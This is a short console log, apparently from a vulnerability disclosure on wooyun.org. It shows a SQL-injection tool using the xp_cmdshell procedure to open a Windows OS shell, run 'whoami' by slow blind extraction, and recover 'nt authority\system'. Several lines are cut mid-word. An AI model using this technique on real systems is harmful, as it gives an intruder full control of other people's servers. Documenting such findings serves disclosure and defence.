 [21:34:58] [INFO] going to use xp_cmdshell extended procedure fo
em command execution
[21:34:58] [INFO] calling Windows OS shell. To quit type 'x' or
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[21:35:07] [INFO] retrieved: 2
[21:35:16] [INFO] retrieved: nt au
[21:37:07] [ERROR] invalid character detected. retrying..
[21:37:07] [WARNING] increasing time delay to 5 seconds
[21:37:32] [ERROR] invalid character detected. retrying..
[21:37:32] [WARNING] increasing time delay to 6 seconds
tho
[21:39:37] [ERROR] invalid character detected. retrying..
[21:39:37] [WARNING] increasing time delay to 7 seconds
rity\system
[21:45:14] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell> exit
www.wooyun.org